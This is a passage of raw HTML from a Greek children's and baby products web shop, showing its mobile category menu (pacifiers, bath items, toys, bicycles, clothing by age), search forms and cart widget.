    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/156-πιπίλες" class="text-reset">Πιπίλες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/157-θήκες-πιπίλας" class="text-reset">Θήκες Πιπίλας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/158-κλιπ-πιπίλας" class="text-reset">Κλιπ Πιπίλας</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας" class="text-reset">Μασητικά - Είδη Οδοντοφυΐας</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/49-μπάνιο-υγιεινή" class="mobile-menu__column-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/130-βρεφικό-μπάνιο" class="text-reset">Βρεφικό Μπάνιο</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/55-μπανάκια-μωρού" class="text-reset">Μπανάκια Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου" class="text-reset">Αξεσουάρ Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/162-είδη-περιποίησης" class="text-reset">Είδη Περιποίησης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/57-θερμόμετρα" class="text-reset">Θερμόμετρα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/160-αποσυμφορητικά-μύτης" class="text-reset">Αποσυμφορητικά Μύτης</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/210-βρεφικά-μπουρνούζια-κάπες" class="text-reset">Βρεφικά Μπουρνούζια -Κάπες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/211-παιδικά-μπουρνούζια" class="text-reset">Παιδικά Μπουρνούζια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/159-υγιεινή-μωρού" class="text-reset">Υγιεινή Μωρού</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/75-αλλαξιέρες" class="text-reset">Αλλαξιέρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/52-γιο-γιο" class="text-reset">Γιο - Γιο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/51-παιδικά-καθίσματα-τουαλέτας" class="text-reset">Παιδικά Καθίσματα Τουαλέτας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/161-βοηθητικά-σκαλοπάτια-μπάνιου" class="text-reset">Βοηθητικά Σκαλοπάτια Μπάνιου</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/203-πετσέτες" class="text-reset">Πετσέτες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/209-πετσέτες-θαλάσσης-πόντσο" class="text-reset">Πετσέτες Θαλάσσης - Πόντσο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/60-παιχνίδια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παιχνίδια</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/60-παιχνίδια" class="mobile-menu__column-title">Παιχνίδια</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/164-μαλακά-παιχνίδια-κουδουνίστρες" class="text-reset">Μαλακά Παιχνίδια - Κουδουνίστρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/163-παιχνίδια-δραστηριοτήτων" class="text-reset">Παιχνίδια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/165-γυμναστήρια-χαλάκια-δραστηριοτήτων" class="text-reset">Γυμναστήρια - Χαλάκια Δραστηριοτήτων</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/170-περιστρεφόμενα-mobile" class="text-reset">Περιστρεφόμενα Mobile</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/172-παιχνίδια-κούνιας-καροτσιού" class="text-reset">Παιχνίδια Κούνιας - Καροτσιού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/166-μουσικά-παιχνίδια" class="text-reset">Μουσικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/59-περπατούρες" class="text-reset">Περπατούρες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/171-παιχνίδια-για-το-αυτοκίνητο" class="text-reset">Παιχνίδια Για Το Αυτοκίνητο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/169-παιδικές-σκηνές" class="text-reset">Παιδικές Σκηνές</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/221-κούνιες" class="text-reset">Κούνιες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/173-παιδικά-παιχνίδια" class="text-reset">Παιδικά Παιχνίδια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/73-ποδήλατα" class="text-reset">Ποδήλατα </a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/174-τρίκυκλα-ποδήλατα" class="text-reset">Τρίκυκλα Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/175-ποδήλατα-ισορροπίας" class="text-reset">Ποδήλατα Ισορροπίας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/176-παιδικά-ποδήλατα" class="text-reset">Παιδικά Ποδήλατα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/177-αξεσουάρ-ανταλλακτικά-ποδηλάτων" class="text-reset">Αξεσουάρ - Ανταλλακτικά Ποδηλάτων</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/95-πατίνια" class="text-reset">Πατίνια</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/167-παιδικά-ηλεκτροκίνητα-οχήματα" class="text-reset">Παιδικά Ηλεκτροκίνητα Οχήματα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/168-παιχνίδια-για-εξωτερικό-χώρο" class="text-reset">Παιχνίδια για Εξωτερικό Χώρο</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://perpatoura.com/10610-μόδα"  >
																						
											
											<span class="js-mobile-menu__tab-title">Μόδα</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10611-βρεφικο-αγορι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΑΓΟΡΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10612-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10617-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10618-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10621-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10622-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10623-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10624-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10625-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10693-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10615-βρεφικο-κοριτσι" class="mobile-menu__column-title">ΒΡΕΦΙΚΟ ΚΟΡΙΤΣΙ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10616-προίκα-μωρού" class="text-reset">Προίκα Μωρού</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10619-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10650-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10651-φορμάκι" class="text-reset">Φορμάκι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10652-εσώρουχα" class="text-reset">Εσώρουχα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10653-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10654-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10655-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10656-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10657-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10658-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10698-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10699-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-4">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10626-αγορι-1-6" class="mobile-menu__column-title">ΑΓΟΡΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10627-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10628-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10629-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10630-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10631-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10632-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10633-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10634-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10637-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10638-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10639-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10691-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10694-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10695-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10705-μπουρνούζι" class="text-reset">Μπουρνούζι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-5">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10635-αγορι-6-16" class="mobile-menu__column-title">ΑΓΟΡΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10636-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10640-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10641-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10642-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10643-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10644-βερμούδα" class="text-reset">Βερμούδα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10645-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10646-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10647-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10648-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10649-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10688-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10696-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10697-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10708-εσώρουχα" class="text-reset">Εσώρουχα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-6">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10659-κοριτσι-1-6" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 1-6</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10660-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10662-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10663-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10664-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10667-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10668-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10670-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10672-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10673-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10677-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10679-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10681-φόρμα" class="text-reset">Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10692-αξεσουάρ" class="text-reset">Αξεσουάρ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10700-μαγιώ" class="text-reset">Μαγιώ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10701-πυζάμα" class="text-reset">Πυζάμα</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-7">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10661-κοριτσι-6-16" class="mobile-menu__column-title">ΚΟΡΙΤΣΙ 6-16</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10665-παντελόνι-φόρμας" class="text-reset">Παντελόνι Φόρμας</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10666-σορτς" class="text-reset">Σορτς</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10669-φούστα" class="text-reset">Φούστα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10671-ζακέτα" class="text-reset">Ζακέτα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10676-μπλούζα" class="text-reset">Μπλούζα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10678-ολόσωμη-φόρμα" class="text-reset">Ολόσωμη Φόρμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10680-φόρεμα" class="text-reset">Φόρεμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10682-κολάν" class="text-reset">Κολάν</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10683-πουκάμισο" class="text-reset">Πουκάμισο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10684-επανωφόρι" class="text-reset">Επανωφόρι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10685-παντελόνι" class="text-reset">Παντελόνι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10686-σετ" class="text-reset">Σετ</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10687-γιλέκο" class="text-reset">Γιλέκο</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10702-πυζάμα" class="text-reset">Πυζάμα</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10703-μαγιώ" class="text-reset">Μαγιώ</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-9">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10690-υποδήματα" class="mobile-menu__column-title">Υποδήματα</a>
                                                                                                        </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-10">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10706-αξεσουαρ" class="mobile-menu__column-title">ΑΞΕΣΟΥΑΡ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10707-λαμπάδες" class="text-reset">Λαμπάδες</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10710-κάλτσες-καλσόν" class="text-reset">Κάλτσες-Καλσόν</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                            




        <div
            class="mobile-menu__column mobile-menu__column--id-11">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://perpatoura.com/10613-προσφορεσ" class="mobile-menu__column-title">ΠΡΟΣΦΟΡΕΣ</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10614-κορίτσι" class="text-reset">Κορίτσι</a></li><li class="mobile-menu__links-list-li" ><a href="https://perpatoura.com/10620-αγόρι" class="text-reset">Αγόρι</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/10348-παπούτσια"  >
																						
											
											<span class="js-mobile-menu__tab-title">Παπούτσια</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://perpatoura.com/62-new-collection"  >
																						
											
											<span class="js-mobile-menu__tab-title">New Arrivals</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    ελληνικά
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://perpatoura.com/λογαριασμός-μου" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Σύνδεση
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Αναζήτηση</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://perpatoura.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Μάρκα"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://perpatoura.com/λογαριασμός-μου"
           title="Είσοδος στο λογαριασμό μου"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Σύνδεση</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart side-cart">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//perpatoura.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Καλάθι:</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">Δεν υπάρχουν άλλα προϊόντα στο καλάθι σας</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-2">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-mobile-logo">
                    
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://perpatoura.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Αναζήτηση"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Μάρκα"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://perpatoura.com/λογαριασμός-μου" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Σύνδεση
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Καλάθι:</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
